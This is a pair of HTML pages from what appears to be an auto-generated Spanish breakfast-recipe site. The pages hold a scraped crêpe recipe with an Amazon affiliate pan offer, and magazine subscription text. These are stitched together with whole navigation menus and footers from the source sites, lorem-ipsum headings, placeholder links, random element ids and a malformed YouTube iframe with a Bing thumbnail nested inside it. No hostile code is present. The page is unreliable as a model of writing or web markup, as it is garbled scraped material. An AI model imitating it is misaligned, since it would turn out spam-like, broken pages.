Elaboración</strong> . Disponer los huevos en el recipiente que usemos y añadir la leche y/o el agua , el azúcar, la sal, la ralladura de limón o vainilla -si usamos- y batir bien. Añadir la harina tamizada y batir con energía hasta que no queden grumos. Tapar y dejar reposar como mínimo 30 minutos, en la nevera si hace calor o dejamos pasar más tiempo. Engrasar con aceite neutro o mantequilla derretida una buena sartén antiadherente o crepera. Calentar hasta que coja buena temperatura. Echar una porción de masa en el centro (unos 60 ml), sujetando la sartén fuera del fuego con la otra mano, y girar rápidamente para extenderla por toda la superficie. Bajar un poco la temperatura y dejar cocinar 1-2 minutos, hasta que los bordes se despeguen. Dar la vuelta con una espátula con cuidado y dorar medio minuto o un minuto más por el otro lado. Retirar a un plato y continuar con el resto de la masa hasta terminarla. Mantener tapados con un paño limpio o plástico film para que mantengan el calor y no se resequen. <p> Receta completa y más ideas </p> <p> Hacer una ración de crêpes no lleva tanto tiempo; podemos dejar la masa lista en la nevera la noche antes y simplemente cuajarlos en unos pocos minutos por la mañana. Para que salgan perfectos a la primera y sin perder mucho tiempo, es casi imprescindible tener una buena sartén. Lo mejor es <strong> invertir en una específica para crêpes</strong> , como este modelo de aluminio fundido que reparte perfectamente el calor, con un recubrimiento antiadherente especial y que es compatible con la inducción.</p> <p> BRA Sartén para Crepes, Negro, 26 cm</p> Hoy en Amazon por 39,87&euro; Algunos de los enlaces aquí publicados son de afiliados. A pesar de ello, ninguno de los artículos mencionados han sido propuestos ni por las marcas ni por las tiendas, siendo su introducción una decisión única del equipo de editores <p> Foto de portada | Unsplash<br/> En Directo al Paladar | Un desayuno digno de Downton Abbey: cómo empezar el día al estilo de la aristocracia eduardiana <br/> En Directo al Paladar | Siete recetas de tostadas fáciles y originales y siete utensilios para que te salgan perfectas </p> <p> Directo al Paladar en Instagram </p> <p> Seguir </p> <p> Compartir Siete recetas de desayunos saludables y nueve utensilios para prepararlos más fácil y rápido </p> Facebook Twitter Flipboard E-mail <span> Temas</span> Utensilios compras recetas de desayunos Cafeteras Desayunos Compras on line Amazon <p> Compartir</p> Facebook Twitter Flipboard E-mail <span> </span> <span> 1</span> <p> Si te ha gustado, puedes recibir más en tu correo </p> <p> Te enviamos nuestra newsletter una vez al día, con todo lo que publicamos</p> Comentarios cerrados <span> Temas de interés</span> Tarta tres cocholates Thermomix brownie bizcocho de yogur crema pastelera Roscón de Reyes ensalada césar pollo al horno lentejas tortilla de patatas croquetas torrijas fideuá Inicio <p> Partners</p> Triunfa Con Buitoni Cocina con Maggi Destaca con Pascual Recetas con Thermomix Recetas de Aperitivos Recetas de Ensaladas Recetas de Postres Recetas Vegetarianas Utensilios Postres fáciles y rápidos Recetas de invierno Horno Huevos Azúcar Harina <p> Ver más temas </p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Pinterest Flipboard Directo al Paladar <span> TV</span> Lo mejor Equipo editorial Contacta con nosotros <span> </span> <p> Más sitios que te gustarán</p> Espinof Xataka Poprosa Vitónica <h3> Explora en nuestros medios</h3> Tecnología <span> Móviles, tablets, aplicaciones, videojuegos, fotografía, domótica </span> Xataka Xataka Móvil Xataka Foto Xataka Android Xataka Smart Home Xataka Windows Xataka Ciencia Applesfera Genbeta Magnet Mundo Xiaomi Videojuegos <span> Consolas, juegos, PC, PS4, Switch, Nintendo 3DS y Xbox </span> 3DJuegos Vida Extra IGN <span> Millenium Entretenimiento <span> Series, cine, estrenos en cartelera, premios, rodajes, nuevas películas, televisión </span> Sensacine Espinof Gastronomía <span> Recetas, recetas de cocina fácil, pinchos, tapas, postres </span> Directo al Paladar Estilo de vida <span> Moda, belleza, estilo, salud, fitness, familia, gastronomía, decoración, famosos </span> Vitónica Trendencias Trendencias Hombre Decoesfera Compradiccion Poprosa Latinoamérica <span> Publicaciones de México </span> Xataka México Directo al Paladar México Sensacine México 3DJuegos México Aviso legal Condiciones de uso Condiciones de uso de cookies Publicidad Inicio <p> Reciente</p> Las claves para lograr una ensalada saciante y nutritiva, perfecta para el verano <span> </span> <span> Receta de cake de queso y cerezas, un postre fresco y sabroso para las tardes de verano</span> <span> Nuestros favoritos </span> <span> Ensalada de espinacas con dátiles, receta con solo tres ingredientes</span> <span> Nuestros favoritos </span> Cómo hacer banana split, receta del postre americano más popular del planeta (con vídeo incluido) <span> </span> Nueve frutas y verduras distintas para tunear gazpachos y salmorejos como un profesional <span> </span> Batidoras de mano: ¿cuál es mejor comprar? Consejos y recomendaciones <span> </span> <span> Receta fácil de postre de yogur con fresas</span> <span> Nuestros favoritos </span> 15 recetas fáciles que salen de lujo con tomates de lata <span> </span> <span> Redondo frío de pollo, receta perfecta para un picnic</span> <span> Nuestros favoritos </span> Suspiros de Pajares, receta tradicional asturiana para nostálgicos de las galletas de mantequilla de toda la vida <span> </span> Ocho recetas de fritura de pescado para un picoteo del finde marinero <span> </span> Gastroguía de Sevilla: qué comer en la capital de Andalucía (y qué restaurantes no debes perderte en la ciudad hispalense) <span> </span> <span> Cómo hacer mantequilla a las finas hierbas</span> <span> Nuestros favoritos </span> Gratén o gratinado de patatas con cebolla caramelizada y queso, la receta que los más queseros adorarán <span> </span> Las sartenes mejor valoradas de Amazon en oferta con las que adelantarte al Prime Day <span> </span> <span> Ensalada fusilli con mozzarella y atún, receta de pasta de verano</span> <span> Nuestros favoritos </span> Cómo hacer los mejores boquerones fritos en casa <span> </span> Recetas variadas para disfrutar del verano en el menú semanal del 21 de junio <span> </span> Francia retira 7.000 productos por presencia de óxido de etileno: qué es esta sustancia cancerígena prohibida y cómo llega a los alimentos <span> </span> Narezushi: el antecedente directo del sushi es un pescado fermentado no apto para melindrosos <span> </span> <p> Ver más artículos </p> <p> Directo al Paladar <span> TV</span> </p> <span> </span> <span> Receta de empanadas criollas caseras, fáciles y rápidas</span> <span> </span> <span> SANGRÍA como DIOS MANDA</span> <span> </span> <span> Cómo sacar TODO EL PARTIDO a una FREIDORA SIN ACEITE</span> <p> Ver más vídeos </p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Pinterest Flipboard <p> En Directo al Paladar hablamos de </p> Recetas con Thermomix Recetas de Aperitivos Recetas de Ensaladas Recetas de Postres Recetas Vegetarianas Utensilios Postres fáciles y rápidos Recetas de invierno Horno Huevos Azúcar Harina <p> Ver más temas </p> Subir <p> <span> Webedia</span> </p> <p> Tecnología </p> Xataka Xataka Móvil Xataka Foto Xataka Android Xataka Smart Home Xataka Windows Xataka Ciencia Applesfera Genbeta Magnet Mundo Xiaomi <p> Videojuegos </p> 3DJuegos Vida Extra IGN <span> Millenium</span> <p> Entretenimiento </p> Sensacine Espinof <p> Gastronomía </p> Directo al Paladar <p> Estilo de vida </p> Vitónica Trendencias Trendencias Hombre Decoesfera Compradiccion Poprosa <p> Latinoamérica</p> Xataka México 3DJuegos México Sensacine México Directo al Paladar México Webedia <span> Xataka</span> <span> Vida Extra</span> <span> Espinof</span> <span> Genbeta</span> <span> Directo al Paladar</span> <span> Xataka Ciencia</span> <span> Trendencias</span> <span> Applesfera</span> <span> Xataka Móvil</span> <span> Decoesfera</span> <span> Vitónica</span> <span> Xataka Foto</span> <span> Trendencias Hombre</span> <span> Xataka Android</span> <span> Xataka Smart Home</span> <span> Xataka Windows</span> <span> Magnet</span> <span> Compradiccion</span> <span> 3DJuegos</span> <span> Sensacine</span> <span> IGN</span> <span> <span> Millenium</span> </span> <span> Poprosa</span> <span> Mundo Xiaomi</span> <h4> Tecnología</h4> <span> </span> Xataka <span> </span> Xataka Móvil <span> </span> Xataka Foto <span> </span> Xataka Android <span> </span> Xataka Smart Home <span> </span> Xataka Windows <span> </span> Xataka Ciencia <span> </span> Applesfera <span> </span> Genbeta <span> </span> Magnet <span> </span> Mundo Xiaomi <h4> Videojuegos</h4> <span> </span> 3DJuegos <span> </span> Vida Extra <span> </span> IGN <span> <span> </span> Millenium</span> <h4> Entretenimiento</h4> <span> </span> Sensacine <span> </span> Espinof <h4> Gastronomía</h4> <span> </span> Directo al Paladar <h4> Estilo de vida</h4> <span> </span> Vitónica <span> </span> Trendencias <span> </span> Trendencias Hombre <span> </span> Decoesfera <span> </span> Compradiccion <span> </span> Poprosa<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/fx8LxOcyAU0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/b1f96f90c4b1dee6b1122481b9acc513.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="ujLoq2rooInk">
			<li><a href="#" class="icon icon-legal" id="FOO4dxOhjJb2"></a></li>
			<li><a href="#" class="icon icon-random" id="w5Zh2C2ma"></a></li>
			<li><a href="#" class="icon icon-key" id="G2qUk5W5s"></a></li>
			<li><a href="#" class="icon icon-wrench" id="eDwNbHAc"></a></li>
			<li><a href="#" class="icon icon-cut" id="GjpXOg17Q2"></a></li>
			<li><a href="#" class="icon icon-filter" id="xbOuAHQjZq1"></a></li>
			<li><a href="#" class="icon icon-lock" id="aO715Ath6OsBD52"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Recetas de desayuno rápido. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="VUzymJF">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>


<file: page4.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>30 desayunos saludables: recetas fáciles y rápidas</title>
<meta name="keywords" content="30 desayunos saludables: recetas fáciles y rápidas" />
<meta name="description" content="30 desayunos saludables: recetas fáciles y rápidas" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="qlQQCAW">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Recetas de desayuno rápido</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="q1BrZWW16QKb2Bd">
			<h2 id="nGufyxdKyaopdsH">Welcome to Recetas de desayuno rápido</h2>
		</div>
		<p id="PWhDYHR1E1Y"></p>
		<p id="MAvAWQl6vFws"><ul><li><a href="index.html">Desayunos rapidos y faciles - 1,400 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">22 desayunos muy saludables, rápidos y deliciosos - 10 .</a><br> </li><li><a href="page2.html">30 desayunos saludables: recetas fáciles y rápidas - El Mueble</a><br> </li><li><a href="page3.html">29 desayunos completos, fáciles y rápidos para saciarte toda .</a><br> </li><li><a href="page4.html">Desayunos Rápidos | Ideas fáciles y saludables | BABYCOCINA</a><br> </li><li><a href="page5.html">200 ideas de Recetas de Desayunos en 2021 - Pinterest</a><br> </li><li><a href="page6.html">Desayunos rápidos y fáciles de hacer para toda la familia .</a><br> </li><li><a href="page7.html">Desayuno en 5 minutos con solo 2 ingredientes - Recetas de .</a><br> </li><li><a href="page8.html">Los mejores desayunos y brunch para preparar en casa, muy .</a><br> </li><li><a href="page9.html">7 recetas de desayunos saludables y 9 utensilios para .</a><br> Delicioso  fácil y muy : Hoy os enseño a preparar este  muy rico y fácil que también .</li></ul></p>
	</div>
</div>
<div class="wrapper"   id="sZWxM1fcu">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="swDkgXd31BqYoo">30 desayunos saludables: recetas fáciles y rápidas</h2> 2021.06.20 21:17
				<center><img src="img/ae03cefcd9edefa19e9917cacd67cbea.jpg" width="50%"   id="VExGLqee"></center><br><br><h4> Celebra el lanzamiento de la nueva web con nosotras</h4> <p> Únete al club de Cocina Fácil y accede gratis a todo el contenido exclusivo: ebooks, recetas, sorteos</p> <span> </span> <p> Oferta Especial</p> <p> Suscríbete a El Mueble</p> <i> </i> <p> <strong> 12 meses, 12 revistas</strong> Un año completo lleno de inspiración e ideas para tu casa</p> <p> <strong> Despreocúpate</strong> Nosotros te la enviamos a casa cada mes, no te perderás ningún número</p> <p> - 17% de descuento. Suscríbete ahora a través de esta oferta un año completo por 44,95€</p> <p> Quiero suscribirme</p> <p> ¿Deseas dejar de recibir las noticias más destacadas de El Mueble?</p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/otPS2m7PJ_c"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="RECETAS RICAS Y RÁPIDAS CON AVENA | Desayunos saludables GymVirtual Food" data-role="presentation" data-class="rms_img" data-src="https://tse2.mm.bing.net/th?id=OVP.7blW5v4Xuq4M0t6nMnvfFwEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/40ae0599c23036642bff7fecf052c621.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="NJhEZoSdCGgaGxA">
			<li><a href="#" class="icon icon-legal" id="lCn3m3f"></a></li>
			<li><a href="#" class="icon icon-random" id="vaEhxnq"></a></li>
			<li><a href="#" class="icon icon-key" id="y4HA2gy2M7o"></a></li>
			<li><a href="#" class="icon icon-wrench" id="sEhWDkUH2F3ViY"></a></li>
			<li><a href="#" class="icon icon-cut" id="mrYxPTgk5"></a></li>
			<li><a href="#" class="icon icon-filter" id="T7fisuUHnS5c1"></a></li>
			<li><a href="#" class="icon icon-lock" id="kRP5H5ar6qr"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Recetas de desayuno rápido. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="1JJ13o4UGucMu4q">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>
